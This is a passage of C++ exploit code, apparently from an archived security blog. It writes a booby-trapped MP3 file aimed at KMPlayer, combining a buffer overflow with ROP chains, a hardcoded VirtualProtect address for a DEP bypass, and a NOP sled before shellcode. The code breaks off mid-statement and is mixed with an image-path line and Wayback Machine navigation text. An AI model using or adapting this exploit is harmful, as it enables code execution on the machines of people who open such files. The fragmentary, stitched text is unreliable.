 VirtualProtect addr (initial 0088b5d0) edi
- retn to shellcode (push esp # retn) edi+0x04
- arg1 edi edi+0x08
- arg2 0x500 fixed edi+0x0c
- arg3 0x40 fixed edi+0x10
- arg4 edi-0x04 edi+0x14
shellcode edi+0x18
*/
size_t const iesp(0x06E6EF34), rop_size_limit(0x400), edi(iesp + rop_size_limit),
padding_to_ret(4112), padding_to_edi(edi - (iesp - 0x08 + rop1.size() + rop2.size() + rop3.size() + rop4.size()));
ByteArray kmplayer_virtualprotect_addr(0x0088b5d0);
ByteArray retn_to_shellcode(0x00474a55); // push esp # retn
ByteArray shellcode(12, '\x90'); // 12 NOPs
shellcode += string(code);
string filename("GEM XXX Live Concert (DEP & ASLR Remix).mp3");
ofstream fout(filename.c_str(), ios::binary);
fout << ByteArray(padding_to_ret, 0)
<< rop1 << rop2 << rop3 << rop4
<< ByteArray(padding_to_edi, 0)
<< kmplayer_virtualprotect_addr // VirtualProtect addr, generated on the fly
<< retn_to_shellcode
<< ByteArray(4, 0) // arg 1, generated on the fly
INTERNET ARCHIVE
WayBackMachine
http://securityalley.blogspot.tw/2015/02/blog-post_6.html Go
1月 2月 3月
Close
7 captures
13
13 二月 15 - 26 十一月 16
2014 2015 2016
Help